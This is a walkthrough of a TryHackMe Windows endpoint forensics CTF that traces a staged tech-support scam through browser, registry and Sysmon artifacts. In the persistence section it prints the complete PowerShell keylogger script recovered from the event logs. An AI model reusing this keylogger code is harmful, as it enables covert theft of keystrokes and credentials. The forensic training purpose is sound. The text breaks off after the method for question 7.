¶ Windows Endpoint Forensics CTF
https://tryhackme.com/room/windowsendpointforensicsctf
¶ Scenario
A user self-reported that on 15 May 2024 she received a suspicious email claiming that she was getting charged for a subscription renewal for Geek Squad. (See below.)

She was concerned because she never had a Geek Squad subscription. Additionally, she only had 24 hours to cancel and get a refund. She called the number and they told her to get the refund, they needed to remove the Geek Squad access software. In order to do that they told her to go to a website and download some software that gave them access to her computer so that they could remove the Geek Squad access software. She complied. Roughly 30-45 minutes later she told a co-worker about the situation and they told her to immediately report it to the SOC.
After the user reported it, the SOC immediately took the system offline and conducted a triage collection using Kape. Unfortunately, the user was not connected to the organization VPN during the event, so there is no SIEM data or network packet capture. The investigation will be based on the forensic artifacts collected with Kape.
Your mission, should you choose to accept it, is to download the Kape collection and use your Windows VM to do the investigation and answer the questions in the following tasks.
¶ Browser Forensic
¶ 1. What User profile was used during this event?
Just by looking at the created log file of KAPE in Kape_Out directory you can see the KAPE directory, which is C:\Users\Vickey\Desktop\KAPE - so the user profile of Vickey was used during this event.
..\Kape_Out\2024-05-15T13_22_04_7195291_ConsoleLog.txt

Vickey
¶ 2. What Browser does the user primarily use?
using the BrowsingHistoryView tool I selected the user profile of Vickey. I sorted by the Web Browser, selected all entries for chrome and I got 68 results out of 93, so chrome was the browser that the user primarily used:

I exported the results to an CSV file for the DFIR report (..!CASE\Exports\browsing history.csv)
Chrome
¶ 3. What webmail service did the user use?
I created a case in Autopsy 4.22.1, selected everythign and in the analysis results->Email Addresses I saw different Mail addresses. the mail address with the most results was 8ugz.mail@gmail.comand in the keyword preview you can see, she was in the inbox, indicating it is the mail address of the User Vickey:

Gmail
I exported the results to an csv file for the DFIR report (..!CASE\Exports\8ugz.mail@gmail.com 20250815114852.csv)
¶ 4. What email address was the user using?
I answered the question already in the question #3.
8ugz.mail@gmail.com
¶ 5. What is the name of the email attachment the user downloaded?
Using hindsight I used the chrome data path (C\Users\Vickey\AppData\Local\Google\Chrome\User Data\Default) and exported the results to an xlsx file. I filtered the type to "download" and saw the downloaded file using gmail:

The results (xlsx) for the DFIR report can be found in the exports directory (..!CASE\Exports\Hindsight Report (2025-08-15T11-40-58).xlsx)
new.zip
¶ 6. What tool did the user download?
Also visible in the screenshot and hindsight report of the previous question.
Teamviewer
¶ 7. How did the user initially access the site for remote management tool? (visit type/transition)
I analyzed the excel file from hindight, filtered for the url "*teamviewer*" and in the first column "Type" a cookie was created and short after that the type was url. In the column "Transition" for this entry you can see typed so the user vickey accessed the teamviewer site by typing the url into the chrome browser.

typed url
¶ 8. How did the user access espn.com? (visit type/transition)
similar to the previous question I filtered for "*esn*" in the URL column. there you can see that vickey googles espn and clicked on the google result e.g. she accessed it via a link:

link
¶ 9. What ransomware family did CISA report on in the article on Bleeping Computer?
Filter for "*bleepingcomputer*" and found the url. the answer to the question was already in the question:

Black Basta
¶ Windows Endpoint Forensics
Based on you analysis of Browser artifacts, you know what tool the user downloaded. Use that knowledge to assist your analysis.

Answers involving timestamps are in UTC in this format "2024-05-15 12:32:11" Note that when using Event Log Explorer the UTC time is in the Description pane, as seen below.
¶ 1. Is there a persistence mechanism? (Y or N)
To solve this I used the zimmerman tool registry explorer v2.1.0 and loaded the SOFTWARE hive (..!CASE\Kape_Out\C\Windows\System32\config)
First I checked this registry:
SOFTWARE\Microsoft\Windows\CurrentVersion
\RunOnce -> no results
Then I checked this registry:
SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\Run -> no results
and lastly for this hive:

SOFTWARE\Microsoft\Windows\CurrentVersion\Run -> two entries:
But according to a quick research these exe files are likly be benign. If my further investigation leads to nothing, I will check the software:
Then I load in the NTUSER.DAT from the user vickey. It's located at ..!CASE\Kape_Out\C\Users\Vickey
I checked the following registry:
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run

and found something interesting:
A Powershell script, located at C:\Windows\FLAG061.ps1:

Before I check the script I checked also the key NTUSER.DAT\Software\Microsoft\Windows
\CurrentVersion\RunOnce
and found something interesting as well and I am not quite sure if this is benign or malicous. There are some cmd.exe commands that deletes onedrive setup executables and some other data related to onedrive. but this might be just a benign cleanup process from onedrive after an auto update:
The powershell script is not located in the Kape_Out file anymore.
But I searched for "FLAG061" in the sysmon event logs and found 2 entries (Event ID 13 and 11), logged 15.05.2024 12:40:46 local time or 14:40:46 UTC (according to the the event in sysmon).


If you check the powershell logs and search for FLAG061 you find the following entry at 14:40.46 UTC (Event ID 4104 - execute a remote command):
Creating Scriptblock text (1 of 1):
# Creator: Securethelogs | @Securethelogs
# Modified version of: http://powershell.com/cs/blogs/tips/archive/2015/12/09/creating-simple-keylogger.aspx
$path = "C:\Windows\Temp\FLAG099\FLAG122.txt"
if ((Test-Path $path) -eq $false) {New-Item $path}
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
'@
try {
while ((Test-Path $path) -ne $false){
Start-Sleep -Milliseconds 40
for ($ascii = 9; $ascii -le 254; $ascii++) {
$state = $API::GetAsyncKeyState($ascii)
if ($state -eq -32767) {
$null = [console]::CapsLock
$virtualKey = $API::MapVirtualKey($ascii, 3)
$kbstate = New-Object -TypeName Byte[] -ArgumentList 256
$checkkbstate = $API::GetKeyboardState($kbstate)
$mychar = New-Object -TypeName System.Text.StringBuilder
$success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)
if ($success -and (Test-Path $path) -eq $true) {
[System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode)
}
}
}
}
}
finally {exit}
ScriptBlock ID: 1608e6c9-8821-4caf-a0c1-56f4a2978062
Path: C:\Windows\Temp\FLAG061.ps1

The persistence mechanism is a Keylogger that executes on startup.
Y
¶ 2. If #1 is yes, what is the flag for the persistence mechanism?
The name of the powershell script is FLAG061 so this is the answer.
FLAG061
¶ 3. Is prefetch enabled on the system? (Y or N)
prefetch files are located at C:\Windows\prefetch
I looked inside the folder and saw all the prefetch files, so yes, prefetch is enabled.
you can also look in the SYSTEM Hive under HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters
I loaded in the hive in registry explorer and the value for EnablePrefetcher is 3, which means that both application and boot prefetching is enabled:


Y
¶ 4. Was command and control beacon established? (Y or N)
According to the timeline it must happened after the persistence mechanism (after 12:40 UTC). I saw some entries and established Network connections at 14:44:33.
A way to see if a C2 connection was established to filter sysmon events by ID (3 - network connection established).


Vickey seems to downloaded the file COURAGEOUS_DRAGSTER.exe that seems to be executed and created many network connections (to the c2 server), beginning 14:51:31 and the last entry was 15:21:18. It uses tcp port 80 (http):

Y
¶ 5. If C2 was established, what is the name of the beacon?
Already mentioned in the previous question.
COURAGEOUS_DRAGSTER.exe
¶ 6. What was the flag placed in the Downloads folder at 2024-05-15 12:36:40.830
Filtered for Sysmon event id 11 (file created). I had to look at the time 14:36:40 in the event viewer because of the difference between local and UTC time.

FLAG007
¶ 7. What was the flag downloaded to the download folder at 2024-05-15 12:39:01.615
Filtered for Sysmon event id 11 (file created). I had to look at the time 14:39:01 in the event viewer because of the difference between local and UTC time.
